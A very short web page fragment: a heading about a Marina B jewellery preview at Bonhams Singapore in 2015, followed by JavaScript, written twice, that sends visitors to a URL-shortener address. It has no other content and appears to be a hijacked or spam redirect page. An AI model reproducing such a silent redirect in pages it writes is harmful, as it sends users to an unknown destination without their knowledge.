
Marina B Jewellery at Bonhams Fall Preview
Singapore
January 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";